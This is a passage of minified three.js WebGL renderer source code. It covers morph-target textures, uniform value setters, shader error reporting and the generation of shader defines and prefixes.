gl.LINE_STRIP:render.lines+=instanceCount*(count-1);break;case gl.LINE_LOOP:render.lines+=instanceCount*count;break;case gl.POINTS:render.points+=instanceCount*count;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",mode);break}}function reset(){render.calls=0,render.triangles=0,render.points=0,render.lines=0}return{memory,render,programs:null,autoReset:!0,reset,update}}function WebGLMorphtargets(gl,capabilities,textures){const morphTextures=new WeakMap,morph=new Vector4;function update(object,geometry,program){const objectInfluences=object.morphTargetInfluences,morphAttribute=geometry.morphAttributes.position||geometry.morphAttributes.normal||geometry.morphAttributes.color,morphTargetsCount=morphAttribute!==void 0?morphAttribute.length:0;let entry=morphTextures.get(geometry);if(entry===void 0||entry.count!==morphTargetsCount){let disposeTexture=function(){texture.dispose(),morphTextures.delete(geometry),geometry.removeEventListener("dispose",disposeTexture)};entry!==void 0&&entry.texture.dispose();const hasMorphPosition=geometry.morphAttributes.position!==void 0,hasMorphNormals=geometry.morphAttributes.normal!==void 0,hasMorphColors=geometry.morphAttributes.color!==void 0,morphTargets=geometry.morphAttributes.position||[],morphNormals=geometry.morphAttributes.normal||[],morphColors=geometry.morphAttributes.color||[];let vertexDataCount=0;hasMorphPosition===!0&&(vertexDataCount=1),hasMorphNormals===!0&&(vertexDataCount=2),hasMorphColors===!0&&(vertexDataCount=3);let width=geometry.attributes.position.count*vertexDataCount,height=1;width>capabilities.maxTextureSize&&(height=Math.ceil(width/capabilities.maxTextureSize),width=capabilities.maxTextureSize);const buffer=new Float32Array(width*height*4*morphTargetsCount),texture=new DataArrayTexture(buffer,width,height,morphTargetsCount);texture.type=FloatType,texture.needsUpdate=!0;const vertexDataStride=vertexDataCount*4;for(let i=0;i<morphTargetsCount;i++){const morphTarget=morphTargets[i],morphNormal=morphNormals[i],morphColor=morphColors[i],offset=width*height*4*i;for(let j=0;j<morphTarget.count;j++){const stride=j*vertexDataStride;hasMorphPosition===!0&&(morph.fromBufferAttribute(morphTarget,j),buffer[offset+stride+0]=morph.x,buffer[offset+stride+1]=morph.y,buffer[offset+stride+2]=morph.z,buffer[offset+stride+3]=0),hasMorphNormals===!0&&(morph.fromBufferAttribute(morphNormal,j),buffer[offset+stride+4]=morph.x,buffer[offset+stride+5]=morph.y,buffer[offset+stride+6]=morph.z,buffer[offset+stride+7]=0),hasMorphColors===!0&&(morph.fromBufferAttribute(morphColor,j),buffer[offset+stride+8]=morph.x,buffer[offset+stride+9]=morph.y,buffer[offset+stride+10]=morph.z,buffer[offset+stride+11]=morphColor.itemSize===4?morph.w:1)}}entry={count:morphTargetsCount,texture,size:new Vector2(width,height)},morphTextures.set(geometry,entry),geometry.addEventListener("dispose",disposeTexture)}if(object.isInstancedMesh===!0&&object.morphTexture!==null)program.getUniforms().setValue(gl,"morphTexture",object.morphTexture,textures);else{let morphInfluencesSum=0;for(let i=0;i<objectInfluences.length;i++)morphInfluencesSum+=objectInfluences[i];const morphBaseInfluence=geometry.morphTargetsRelative?1:1-morphInfluencesSum;program.getUniforms().setValue(gl,"morphTargetBaseInfluence",morphBaseInfluence),program.getUniforms().setValue(gl,"morphTargetInfluences",objectInfluences)}program.getUniforms().setValue(gl,"morphTargetsTexture",entry.texture,textures),program.getUniforms().setValue(gl,"morphTargetsTextureSize",entry.size)}return{update}}function WebGLObjects(gl,geometries,attributes,info){let updateMap=new WeakMap;function update(object){const frame=info.render.frame,geometry=object.geometry,buffergeometry=geometries.get(object,geometry);if(updateMap.get(buffergeometry)!==frame&&(geometries.update(buffergeometry),updateMap.set(buffergeometry,frame)),object.isInstancedMesh&&(object.hasEventListener("dispose",onInstancedMeshDispose)===!1&&object.addEventListener("dispose",onInstancedMeshDispose),updateMap.get(object)!==frame&&(attributes.update(object.instanceMatrix,gl.ARRAY_BUFFER),object.instanceColor!==null&&attributes.update(object.instanceColor,gl.ARRAY_BUFFER),updateMap.set(object,frame))),object.isSkinnedMesh){const skeleton=object.skeleton;updateMap.get(skeleton)!==frame&&(skeleton.update(),updateMap.set(skeleton,frame))}return buffergeometry}function dispose(){updateMap=new WeakMap}function onInstancedMeshDispose(event2){const instancedMesh=event2.target;instancedMesh.removeEventListener("dispose",onInstancedMeshDispose),attributes.remove(instancedMesh.instanceMatrix),instancedMesh.instanceColor!==null&&attributes.remove(instancedMesh.instanceColor)}return{update,dispose}}class DepthTexture extends Texture{constructor(width,height,type,mapping,wrapS,wrapT,magFilter,minFilter,anisotropy,format=DepthFormat){if(format!==DepthFormat&&format!==DepthStencilFormat)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");type===void 0&&format===DepthFormat&&(type=UnsignedIntType),type===void 0&&format===DepthStencilFormat&&(type=UnsignedInt248Type),super(null,mapping,wrapS,wrapT,magFilter,minFilter,format,type,anisotropy),this.isDepthTexture=!0,this.image={width,height},this.magFilter=magFilter!==void 0?magFilter:NearestFilter,this.minFilter=minFilter!==void 0?minFilter:NearestFilter,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(source){return super.copy(source),this.compareFunction=source.compareFunction,this}toJSON(meta){const data=super.toJSON(meta);return this.compareFunction!==null&&(data.compareFunction=this.compareFunction),data}}const emptyTexture=new Texture,emptyShadowTexture=new DepthTexture(1,1),emptyArrayTexture=new DataArrayTexture,empty3dTexture=new Data3DTexture,emptyCubeTexture=new CubeTexture,arrayCacheF32=[],arrayCacheI32=[],mat4array=new Float32Array(16),mat3array=new Float32Array(9),mat2array=new Float32Array(4);function flatten(array,nBlocks,blockSize){const firstElem=array[0];if(firstElem<=0||firstElem>0)return array;const n=nBlocks*blockSize;let r=arrayCacheF32[n];if(r===void 0&&(r=new Float32Array(n),arrayCacheF32[n]=r),nBlocks!==0){firstElem.toArray(r,0);for(let i=1,offset=0;i!==nBlocks;++i)offset+=blockSize,array[i].toArray(r,offset)}return r}function arraysEqual(a,b){if(a.length!==b.length)return!1;for(let i=0,l=a.length;i<l;i++)if(a[i]!==b[i])return!1;return!0}function copyArray(a,b){for(let i=0,l=b.length;i<l;i++)a[i]=b[i]}function allocTexUnits(textures,n){let r=arrayCacheI32[n];r===void 0&&(r=new Int32Array(n),arrayCacheI32[n]=r);for(let i=0;i!==n;++i)r[i]=textures.allocateTextureUnit();return r}function setValueV1f(gl,v){const cache=this.cache;cache[0]!==v&&(gl.uniform1f(this.addr,v),cache[0]=v)}function setValueV2f(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y)&&(gl.uniform2f(this.addr,v.x,v.y),cache[0]=v.x,cache[1]=v.y);else{if(arraysEqual(cache,v))return;gl.uniform2fv(this.addr,v),copyArray(cache,v)}}function setValueV3f(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z)&&(gl.uniform3f(this.addr,v.x,v.y,v.z),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z);else if(v.r!==void 0)(cache[0]!==v.r||cache[1]!==v.g||cache[2]!==v.b)&&(gl.uniform3f(this.addr,v.r,v.g,v.b),cache[0]=v.r,cache[1]=v.g,cache[2]=v.b);else{if(arraysEqual(cache,v))return;gl.uniform3fv(this.addr,v),copyArray(cache,v)}}function setValueV4f(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z||cache[3]!==v.w)&&(gl.uniform4f(this.addr,v.x,v.y,v.z,v.w),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z,cache[3]=v.w);else{if(arraysEqual(cache,v))return;gl.uniform4fv(this.addr,v),copyArray(cache,v)}}function setValueM2(gl,v){const cache=this.cache,elements=v.elements;if(elements===void 0){if(arraysEqual(cache,v))return;gl.uniformMatrix2fv(this.addr,!1,v),copyArray(cache,v)}else{if(arraysEqual(cache,elements))return;mat2array.set(elements),gl.uniformMatrix2fv(this.addr,!1,mat2array),copyArray(cache,elements)}}function setValueM3(gl,v){const cache=this.cache,elements=v.elements;if(elements===void 0){if(arraysEqual(cache,v))return;gl.uniformMatrix3fv(this.addr,!1,v),copyArray(cache,v)}else{if(arraysEqual(cache,elements))return;mat3array.set(elements),gl.uniformMatrix3fv(this.addr,!1,mat3array),copyArray(cache,elements)}}function setValueM4(gl,v){const cache=this.cache,elements=v.elements;if(elements===void 0){if(arraysEqual(cache,v))return;gl.uniformMatrix4fv(this.addr,!1,v),copyArray(cache,v)}else{if(arraysEqual(cache,elements))return;mat4array.set(elements),gl.uniformMatrix4fv(this.addr,!1,mat4array),copyArray(cache,elements)}}function setValueV1i(gl,v){const cache=this.cache;cache[0]!==v&&(gl.uniform1i(this.addr,v),cache[0]=v)}function setValueV2i(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y)&&(gl.uniform2i(this.addr,v.x,v.y),cache[0]=v.x,cache[1]=v.y);else{if(arraysEqual(cache,v))return;gl.uniform2iv(this.addr,v),copyArray(cache,v)}}function setValueV3i(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z)&&(gl.uniform3i(this.addr,v.x,v.y,v.z),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z);else{if(arraysEqual(cache,v))return;gl.uniform3iv(this.addr,v),copyArray(cache,v)}}function setValueV4i(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z||cache[3]!==v.w)&&(gl.uniform4i(this.addr,v.x,v.y,v.z,v.w),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z,cache[3]=v.w);else{if(arraysEqual(cache,v))return;gl.uniform4iv(this.addr,v),copyArray(cache,v)}}function setValueV1ui(gl,v){const cache=this.cache;cache[0]!==v&&(gl.uniform1ui(this.addr,v),cache[0]=v)}function setValueV2ui(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y)&&(gl.uniform2ui(this.addr,v.x,v.y),cache[0]=v.x,cache[1]=v.y);else{if(arraysEqual(cache,v))return;gl.uniform2uiv(this.addr,v),copyArray(cache,v)}}function setValueV3ui(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z)&&(gl.uniform3ui(this.addr,v.x,v.y,v.z),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z);else{if(arraysEqual(cache,v))return;gl.uniform3uiv(this.addr,v),copyArray(cache,v)}}function setValueV4ui(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z||cache[3]!==v.w)&&(gl.uniform4ui(this.addr,v.x,v.y,v.z,v.w),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z,cache[3]=v.w);else{if(arraysEqual(cache,v))return;gl.uniform4uiv(this.addr,v),copyArray(cache,v)}}function setValueT1(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit);let emptyTexture2D;this.type===gl.SAMPLER_2D_SHADOW?(emptyShadowTexture.compareFunction=LessEqualCompare,emptyTexture2D=emptyShadowTexture):emptyTexture2D=emptyTexture,textures.setTexture2D(v||emptyTexture2D,unit)}function setValueT3D1(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit),textures.setTexture3D(v||empty3dTexture,unit)}function setValueT6(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit),textures.setTextureCube(v||emptyCubeTexture,unit)}function setValueT2DArray1(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit),textures.setTexture2DArray(v||emptyArrayTexture,unit)}function getSingularSetter(type){switch(type){case 5126:return setValueV1f;case 35664:return setValueV2f;case 35665:return setValueV3f;case 35666:return setValueV4f;case 35674:return setValueM2;case 35675:return setValueM3;case 35676:return setValueM4;case 5124:case 35670:return setValueV1i;case 35667:case 35671:return setValueV2i;case 35668:case 35672:return setValueV3i;case 35669:case 35673:return setValueV4i;case 5125:return setValueV1ui;case 36294:return setValueV2ui;case 36295:return setValueV3ui;case 36296:return setValueV4ui;case 35678:case 36198:case 36298:case 36306:case 35682:return setValueT1;case 35679:case 36299:case 36307:return setValueT3D1;case 35680:case 36300:case 36308:case 36293:return setValueT6;case 36289:case 36303:case 36311:case 36292:return setValueT2DArray1}}function setValueV1fArray(gl,v){gl.uniform1fv(this.addr,v)}function setValueV2fArray(gl,v){const data=flatten(v,this.size,2);gl.uniform2fv(this.addr,data)}function setValueV3fArray(gl,v){const data=flatten(v,this.size,3);gl.uniform3fv(this.addr,data)}function setValueV4fArray(gl,v){const data=flatten(v,this.size,4);gl.uniform4fv(this.addr,data)}function setValueM2Array(gl,v){const data=flatten(v,this.size,4);gl.uniformMatrix2fv(this.addr,!1,data)}function setValueM3Array(gl,v){const data=flatten(v,this.size,9);gl.uniformMatrix3fv(this.addr,!1,data)}function setValueM4Array(gl,v){const data=flatten(v,this.size,16);gl.uniformMatrix4fv(this.addr,!1,data)}function setValueV1iArray(gl,v){gl.uniform1iv(this.addr,v)}function setValueV2iArray(gl,v){gl.uniform2iv(this.addr,v)}function setValueV3iArray(gl,v){gl.uniform3iv(this.addr,v)}function setValueV4iArray(gl,v){gl.uniform4iv(this.addr,v)}function setValueV1uiArray(gl,v){gl.uniform1uiv(this.addr,v)}function setValueV2uiArray(gl,v){gl.uniform2uiv(this.addr,v)}function setValueV3uiArray(gl,v){gl.uniform3uiv(this.addr,v)}function setValueV4uiArray(gl,v){gl.uniform4uiv(this.addr,v)}function setValueT1Array(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTexture2D(v[i]||emptyTexture,units[i])}function setValueT3DArray(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTexture3D(v[i]||empty3dTexture,units[i])}function setValueT6Array(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTextureCube(v[i]||emptyCubeTexture,units[i])}function setValueT2DArrayArray(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTexture2DArray(v[i]||emptyArrayTexture,units[i])}function getPureArraySetter(type){switch(type){case 5126:return setValueV1fArray;case 35664:return setValueV2fArray;case 35665:return setValueV3fArray;case 35666:return setValueV4fArray;case 35674:return setValueM2Array;case 35675:return setValueM3Array;case 35676:return setValueM4Array;case 5124:case 35670:return setValueV1iArray;case 35667:case 35671:return setValueV2iArray;case 35668:case 35672:return setValueV3iArray;case 35669:case 35673:return setValueV4iArray;case 5125:return setValueV1uiArray;case 36294:return setValueV2uiArray;case 36295:return setValueV3uiArray;case 36296:return setValueV4uiArray;case 35678:case 36198:case 36298:case 36306:case 35682:return setValueT1Array;case 35679:case 36299:case 36307:return setValueT3DArray;case 35680:case 36300:case 36308:case 36293:return setValueT6Array;case 36289:case 36303:case 36311:case 36292:return setValueT2DArrayArray}}class SingleUniform{constructor(id,activeInfo,addr){this.id=id,this.addr=addr,this.cache=[],this.type=activeInfo.type,this.setValue=getSingularSetter(activeInfo.type)}}class PureArrayUniform{constructor(id,activeInfo,addr){this.id=id,this.addr=addr,this.cache=[],this.type=activeInfo.type,this.size=activeInfo.size,this.setValue=getPureArraySetter(activeInfo.type)}}class StructuredUniform{constructor(id){this.id=id,this.seq=[],this.map={}}setValue(gl,value,textures){const seq=this.seq;for(let i=0,n=seq.length;i!==n;++i){const u=seq[i];u.setValue(gl,value[u.id],textures)}}}const RePathPart=/(\w+)(\])?(\[|\.)?/g;function addUniform(container,uniformObject){container.seq.push(uniformObject),container.map[uniformObject.id]=uniformObject}function parseUniform(activeInfo,addr,container){const path=activeInfo.name,pathLength=path.length;for(RePathPart.lastIndex=0;;){const match=RePathPart.exec(path),matchEnd=RePathPart.lastIndex;let id=match[1];const idIsIndex=match[2]==="]",subscript=match[3];if(idIsIndex&&(id=id|0),subscript===void 0||subscript==="["&&matchEnd+2===pathLength){addUniform(container,subscript===void 0?new SingleUniform(id,activeInfo,addr):new PureArrayUniform(id,activeInfo,addr));break}else{let next=container.map[id];next===void 0&&(next=new StructuredUniform(id),addUniform(container,next)),container=next}}}class WebGLUniforms{constructor(gl,program){this.seq=[],this.map={};const n=gl.getProgramParameter(program,gl.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const info=gl.getActiveUniform(program,i),addr=gl.getUniformLocation(program,info.name);parseUniform(info,addr,this)}}setValue(gl,name,value,textures){const u=this.map[name];u!==void 0&&u.setValue(gl,value,textures)}setOptional(gl,object,name){const v=object[name];v!==void 0&&this.setValue(gl,name,v)}static upload(gl,seq,values,textures){for(let i=0,n=seq.length;i!==n;++i){const u=seq[i],v=values[u.id];v.needsUpdate!==!1&&u.setValue(gl,v.value,textures)}}static seqWithValue(seq,values){const r=[];for(let i=0,n=seq.length;i!==n;++i){const u=seq[i];u.id in values&&r.push(u)}return r}}function WebGLShader(gl,type,string){const shader=gl.createShader(type);return gl.shaderSource(shader,string),gl.compileShader(shader),shader}const COMPLETION_STATUS_KHR=37297;let programIdCount=0;function handleSource(string,errorLine){const lines=string.split(`
`),lines2=[],from=Math.max(errorLine-6,0),to=Math.min(errorLine+6,lines.length);for(let i=from;i<to;i++){const line=i+1;lines2.push(`${line===errorLine?">":" "} ${line}: ${lines[i]}`)}return lines2.join(`
`)}function getEncodingComponents(colorSpace){const workingPrimaries=ColorManagement.getPrimaries(ColorManagement.workingColorSpace),encodingPrimaries=ColorManagement.getPrimaries(colorSpace);let gamutMapping;switch(workingPrimaries===encodingPrimaries?gamutMapping="":workingPrimaries===P3Primaries&&encodingPrimaries===Rec709Primaries?gamutMapping="LinearDisplayP3ToLinearSRGB":workingPrimaries===Rec709Primaries&&encodingPrimaries===P3Primaries&&(gamutMapping="LinearSRGBToLinearDisplayP3"),colorSpace){case LinearSRGBColorSpace:case LinearDisplayP3ColorSpace:return[gamutMapping,"LinearTransferOETF"];case SRGBColorSpace:case DisplayP3ColorSpace:return[gamutMapping,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",colorSpace),[gamutMapping,"LinearTransferOETF"]}}function getShaderErrors(gl,shader,type){const status=gl.getShaderParameter(shader,gl.COMPILE_STATUS),errors=gl.getShaderInfoLog(shader).trim();if(status&&errors==="")return"";const errorMatches=/ERROR: 0:(\d+)/.exec(errors);if(errorMatches){const errorLine=parseInt(errorMatches[1]);return type.toUpperCase()+`

`+errors+`

`+handleSource(gl.getShaderSource(shader),errorLine)}else return errors}function getTexelEncodingFunction(functionName,colorSpace){const components=getEncodingComponents(colorSpace);return`vec4 ${functionName}( vec4 value ) { return ${components[0]}( ${components[1]}( value ) ); }`}function getToneMappingFunction(functionName,toneMapping){let toneMappingName;switch(toneMapping){case LinearToneMapping:toneMappingName="Linear";break;case ReinhardToneMapping:toneMappingName="Reinhard";break;case CineonToneMapping:toneMappingName="OptimizedCineon";break;case ACESFilmicToneMapping:toneMappingName="ACESFilmic";break;case AgXToneMapping:toneMappingName="AgX";break;case NeutralToneMapping:toneMappingName="Neutral";break;case CustomToneMapping:toneMappingName="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",toneMapping),toneMappingName="Linear"}return"vec3 "+functionName+"( vec3 color ) { return "+toneMappingName+"ToneMapping( color ); }"}const _v0$1=new Vector3;function getLuminanceFunction(){ColorManagement.getLuminanceCoefficients(_v0$1);const r=_v0$1.x.toFixed(4),g=_v0$1.y.toFixed(4),b=_v0$1.z.toFixed(4);return["float luminance( const in vec3 rgb ) {",`	const vec3 weights = vec3( ${r}, ${g}, ${b} );`,"	return dot( weights, rgb );","}"].join(`
`)}function generateVertexExtensions(parameters){return[parameters.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",parameters.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(filterEmptyLine).join(`
`)}function generateDefines(defines){const chunks=[];for(const name in defines){const value=defines[name];value!==!1&&chunks.push("#define "+name+" "+value)}return chunks.join(`
`)}function fetchAttributeLocations(gl,program){const attributes={},n=gl.getProgramParameter(program,gl.ACTIVE_ATTRIBUTES);for(let i=0;i<n;i++){const info=gl.getActiveAttrib(program,i),name=info.name;let locationSize=1;info.type===gl.FLOAT_MAT2&&(locationSize=2),info.type===gl.FLOAT_MAT3&&(locationSize=3),info.type===gl.FLOAT_MAT4&&(locationSize=4),attributes[name]={type:info.type,location:gl.getAttribLocation(program,name),locationSize}}return attributes}function filterEmptyLine(string){return string!==""}function replaceLightNums(string,parameters){const numSpotLightCoords=parameters.numSpotLightShadows+parameters.numSpotLightMaps-parameters.numSpotLightShadowsWithMaps;return string.replace(/NUM_DIR_LIGHTS/g,parameters.numDirLights).replace(/NUM_SPOT_LIGHTS/g,parameters.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,parameters.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,numSpotLightCoords).replace(/NUM_RECT_AREA_LIGHTS/g,parameters.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,parameters.numPointLights).replace(/NUM_HEMI_LIGHTS/g,parameters.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,parameters.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,parameters.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,parameters.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,parameters.numPointLightShadows)}function replaceClippingPlaneNums(string,parameters){return string.replace(/NUM_CLIPPING_PLANES/g,parameters.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,parameters.numClippingPlanes-parameters.numClipIntersection)}const includePattern=/^[ \t]*#include +<([\w\d./]+)>/gm;function resolveIncludes(string){return string.replace(includePattern,includeReplacer)}const shaderChunkMap=new Map;function includeReplacer(match,include){let string=ShaderChunk[include];if(string===void 0){const newInclude=shaderChunkMap.get(include);if(newInclude!==void 0)string=ShaderChunk[newInclude],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',include,newInclude);else throw new Error("Can not resolve #include <"+include+">")}return resolveIncludes(string)}const unrollLoopPattern=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function unrollLoops(string){return string.replace(unrollLoopPattern,loopReplacer)}function loopReplacer(match,start,end,snippet){let string="";for(let i=parseInt(start);i<parseInt(end);i++)string+=snippet.replace(/\[\s*i\s*\]/g,"[ "+i+" ]").replace(/UNROLLED_LOOP_INDEX/g,i);return string}function generatePrecision(parameters){let precisionstring=`precision ${parameters.precision} float;
	precision ${parameters.precision} int;
	precision ${parameters.precision} sampler2D;
	precision ${parameters.precision} samplerCube;
	precision ${parameters.precision} sampler3D;
	precision ${parameters.precision} sampler2DArray;
	precision ${parameters.precision} sampler2DShadow;
	precision ${parameters.precision} samplerCubeShadow;
	precision ${parameters.precision} sampler2DArrayShadow;
	precision ${parameters.precision} isampler2D;
	precision ${parameters.precision} isampler3D;
	precision ${parameters.precision} isamplerCube;
	precision ${parameters.precision} isampler2DArray;
	precision ${parameters.precision} usampler2D;
	precision ${parameters.precision} usampler3D;
	precision ${parameters.precision} usamplerCube;
	precision ${parameters.precision} usampler2DArray;
	`;return parameters.precision==="highp"?precisionstring+=`
#define HIGH_PRECISION`:parameters.precision==="mediump"?precisionstring+=`
#define MEDIUM_PRECISION`:parameters.precision==="lowp"&&(precisionstring+=`
#define LOW_PRECISION`),precisionstring}function generateShadowMapTypeDefine(parameters){let shadowMapTypeDefine="SHADOWMAP_TYPE_BASIC";return parameters.shadowMapType===PCFShadowMap?shadowMapTypeDefine="SHADOWMAP_TYPE_PCF":parameters.shadowMapType===PCFSoftShadowMap?shadowMapTypeDefine="SHADOWMAP_TYPE_PCF_SOFT":parameters.shadowMapType===VSMShadowMap&&(shadowMapTypeDefine="SHADOWMAP_TYPE_VSM"),shadowMapTypeDefine}function generateEnvMapTypeDefine(parameters){let envMapTypeDefine="ENVMAP_TYPE_CUBE";if(parameters.envMap)switch(parameters.envMapMode){case CubeReflectionMapping:case CubeRefractionMapping:envMapTypeDefine="ENVMAP_TYPE_CUBE";break;case CubeUVReflectionMapping:envMapTypeDefine="ENVMAP_TYPE_CUBE_UV";break}return envMapTypeDefine}function generateEnvMapModeDefine(parameters){let envMapModeDefine="ENVMAP_MODE_REFLECTION";if(parameters.envMap)switch(parameters.envMapMode){case CubeRefractionMapping:envMapModeDefine="ENVMAP_MODE_REFRACTION";break}return envMapModeDefine}function generateEnvMapBlendingDefine(parameters){let envMapBlendingDefine="ENVMAP_BLENDING_NONE";if(parameters.envMap)switch(parameters.combine){case MultiplyOperation:envMapBlendingDefine="ENVMAP_BLENDING_MULTIPLY";break;case MixOperation:envMapBlendingDefine="ENVMAP_BLENDING_MIX";break;case AddOperation:envMapBlendingDefine="ENVMAP_BLENDING_ADD";break}return envMapBlendingDefine}function generateCubeUVSize(parameters){const imageHeight=parameters.envMapCubeUVHeight;if(imageHeight===null)return null;const maxMip=Math.log2(imageHeight)-2,texelHeight=1/imageHeight;return{texelWidth:1/(3*Math.max(Math.pow(2,maxMip),112)),texelHeight,maxMip}}function WebGLProgram(renderer,cacheKey,parameters,bindingStates){const gl=renderer.getContext(),defines=parameters.defines;let vertexShader=parameters.vertexShader,fragmentShader=parameters.fragmentShader;const shadowMapTypeDefine=generateShadowMapTypeDefine(parameters),envMapTypeDefine=generateEnvMapTypeDefine(parameters),envMapModeDefine=generateEnvMapModeDefine(parameters),envMapBlendingDefine=generateEnvMapBlendingDefine(parameters),envMapCubeUVSize=generateCubeUVSize(parameters),customVertexExtensions=generateVertexExtensions(parameters),customDefines=generateDefines(defines),program=gl.createProgram();let prefixVertex,prefixFragment,versionString=parameters.glslVersion?"#version "+parameters.glslVersion+`
`:"";parameters.isRawShaderMaterial?(prefixVertex=["#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines].filter(filterEmptyLine).join(`
`),prefixVertex.length>0&&(prefixVertex+=`
`),prefixFragment=["#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines].filter(filterEmptyLine).join(`
`),prefixFragment.length>0&&(prefixFragment+=`
`)):(prefixVertex=[generatePrecision(parameters),"#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines,parameters.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",parameters.batching?"#define USE_BATCHING":"",parameters.batchingColor?"#define USE_BATCHING_COLOR":"",parameters.instancing?"#define USE_INSTANCING":"",parameters.instancingColor?"#define USE_INSTANCING_COLOR":"",parameters.instancingMorph?"#define USE_INSTANCING_MORPH":"",parameters.useFog&&parameters.fog?"#define USE_FOG":"",parameters.useFog&&parameters.fogExp2?"#define FOG_EXP2":"",parameters.map?"#define USE_MAP":"",parameters.envMap?"#define USE_ENVMAP":"",parameters.envMap?"#define "+envMapModeDefine:"",parameters.lightMap?"#define USE_LIGHTMAP":"",parameters.aoMap?"#define USE_AOMAP":"",parameters.bumpMap?"#define USE_BUMPMAP":"",parameters.normalMap?"#define USE_NORMALMAP":"",parameters.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",parameters.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",parameters.displacementMap?"#define USE_DISPLACEMENTMAP":"",parameters.emissiveMap?"#define USE_EMISSIVEMAP":"",parameters.anisotropy?"#define USE_ANISOTROPY":"",parameters.anisotropyMap?"#define USE_ANISOTROPYMAP":"",parameters.clearcoatMap?"#define USE_CLEARCOATMAP":"",parameters.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",parameters.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",parameters.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",parameters.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",parameters.specularMap?"#define USE_SPECULARMAP":"",parameters.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",parameters.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",parameters.roughnessMap?"#define USE_ROUGHNESSMAP":"",parameters.metalnessMap?"#define USE_METALNESSMAP":"",parameters.alphaMap?"#define USE_ALPHAMAP":"",parameters.alphaHash?"#define USE_ALPHAHASH":"",parameters.transmission?"#define USE_TRANSMISSION":"",parameters.transmissionMap?"#define USE_TRANSMISSIONMAP":"",parameters.thicknessMap?"#define USE_THICKNESSMAP":"",parameters.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",parameters.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",parameters.mapUv?"#define MAP_UV "+parameters.mapUv:"",parameters.alphaMapUv?"#define ALPHAMAP_UV "+parameters.alphaMapUv:"",parameters.lightMapUv?"#define LIGHTMAP_UV 